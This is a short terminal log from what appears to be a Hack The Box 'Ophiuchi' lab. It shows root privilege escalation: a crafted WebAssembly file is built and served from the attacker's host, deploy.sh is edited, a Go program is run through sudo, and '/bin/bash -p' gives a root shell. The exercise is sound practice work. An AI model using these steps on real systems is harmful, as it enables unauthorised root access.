 -bash-5.0$ ls
deploy.sh  main.wasm  rooted  user.txt
-bash-5.0$ nano deploy.sh
-bash-5.0$ sudo /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy
Another Way!!
-bash-5.0$ /bin/bash -p
bash-5.0#
┌──(kali㉿kali)-[~/HTB/Ophiuchi]
└─$ wabt/bin/wat2wasm main.wat
┌──(kali㉿kali)-[~/HTB/Ophiuchi]
└─$ ls
index.go  main.c  main.wasm  main.wat  nmap.txt  wabt  yaml-payload
┌──(kali㉿kali)-[~/HTB/Ophiuchi]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [18/Jul/2023 10:14:24] "GET /main.wasm HTTP/1.1" 200 -